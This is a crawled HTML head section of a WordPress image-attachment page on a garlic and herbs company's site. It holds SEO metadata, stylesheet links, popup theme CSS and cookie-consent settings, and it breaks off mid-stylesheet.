

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dorotgarlicandherbs.com/?attachment_id=3144
body_size: 23782
content:
<!DOCTYPE html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="shortcut icon" type="image/x-icon" href="https://dorotgarlicandherbs.com/wp-content/themes/drt/images/favicon.ico" />
<!-- font -->
	<link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
	<!-- end font -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>image_2021_11_02T09_29_32_858Z | Dorot</title>
	<link rel="canonical" href="https://dorotgarlicandherbs.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="image_2021_11_02T09_29_32_858Z | Dorot" />
	<meta property="og:url" content="https://dorotgarlicandherbs.com/" />
	<meta property="og:site_name" content="| Dorot" />
	<meta property="og:image" content="https://dorotgarlicandherbs.com" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dorotgarlicandherbs.com/","url":"https://dorotgarlicandherbs.com/","name":"image_2021_11_02T09_29_32_858Z | Dorot","isPartOf":{"@id":"https://dorotgarlicandherbs.com/#website"},"primaryImageOfPage":{"@id":"https://dorotgarlicandherbs.com/#primaryimage"},"image":{"@id":"https://dorotgarlicandherbs.com/#primaryimage"},"thumbnailUrl":"https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z.png","datePublished":"2021-11-02T09:32:00+00:00","dateModified":"2021-11-02T09:32:00+00:00","breadcrumb":{"@id":"https://dorotgarlicandherbs.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dorotgarlicandherbs.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dorotgarlicandherbs.com/#primaryimage","url":"https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z.png","contentUrl":"https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z.png","width":900,"height":900},{"@type":"BreadcrumbList","@id":"https://dorotgarlicandherbs.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dorotgarlicandherbs.com/"},{"@type":"ListItem","position":2,"name":"Chopped Parsley","item":"https://dorotgarlicandherbs.com/products/chopped-parsley/"},{"@type":"ListItem","position":3,"name":"image_2021_11_02T09_29_32_858Z"}]},{"@type":"WebSite","@id":"https://dorotgarlicandherbs.com/#website","url":"https://dorotgarlicandherbs.com/","name":"| Dorot","description":"Dorot Herbs &amp; Garlic","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dorotgarlicandherbs.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//cdn.enable.co.il' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="| Dorot  &raquo; Feed" href="https://dorotgarlicandherbs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="| Dorot  &raquo; Comments Feed" href="https://dorotgarlicandherbs.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dorotgarlicandherbs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'heeboFont';
	font-weight: 400;
	font-display: auto;
	src: url('https://dorotgarlicandherbs.com/wp-content/uploads/2023/07/Heebo-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'heeboFont';
	font-weight: 700;
	font-display: auto;
	src: url('https://dorotgarlicandherbs.com/wp-content/uploads/2023/07/Heebo-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'almoni-tzar-demibold-aaa';
	font-weight: 600;
	font-display: auto;
	font-fallback: Arial;
	src: url('https://beta.dorot.co.il/wp-content/uploads/2023/06/almoni-tzar-demibold-aaa.otf') format('OpenType');
}
@font-face {
	font-family: 'almoni-tzar-demibold-aaa';
	font-weight: 400;
	font-display: auto;
	font-fallback: Arial;
	src: url('https://beta.dorot.co.il/wp-content/uploads/2023/06/almoni-tzar-regular-aaa.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_content_elements-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_slick-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/bold-page-builder/slick/slick.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tagify-css' href='https://dorotgarlicandherbs.com/wp-content/themes/drt/css/tagify.css?ver=2.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-styles-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/themes/base/jquery-ui.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='autocomplete-ui-style-css' href='https://dorotgarlicandherbs.com/wp-content/themes/drt/css/autocomplete-style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.19.0' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 2669: Default Theme */
.pum-theme-2669, .pum-theme-default-theme { background-color: rgba( 10, 10, 10, 0.85 ) } 
.pum-theme-2669 .pum-container, .pum-theme-default-theme .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-2669 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-2669 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-2669 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: 50px; width: 50px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: Sans-Serif; font-weight: 400; font-size: 24px; line-height: 36px; border: 4px solid #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 221, 51, 51, 0.00 ) } 

/* Popup Theme 3149: Floating Bar - Soft Blue */
.pum-theme-3149, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-3149 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-3149 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-3149 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-3149 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 3150: Content Only - For use with page builders or block editor */
.pum-theme-3150, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-3150 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-3150 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-3150 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-3150 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 2670: Light Box */
.pum-theme-2670, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-2670 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2670 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2670 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-2670 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 2671: Enterprise Blue */
.pum-theme-2671, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2671 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2671 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-2671 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2671 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 2672: Hello Box */
.pum-theme-2672, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-2672 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2672 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2672 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2672 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 2673: Cutting Edge */
.pum-theme-2673, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-2673 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-2673 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-2673 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-2673 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 2674: Framed Border */
.pum-theme-2674, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-2674 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-2674 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2674 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2674 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-3952 {z-index: 1999999999}
#pum-3411 {z-index: 1999999999}
#pum-3117 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='addtoany-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:981px){
.a2a_floating_style.a2a_default_style{display:none;}
}
</style>
<link rel='stylesheet' id='sib-front-css-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/dorotgarlicandherbs.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/dorotgarlicandherbs.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 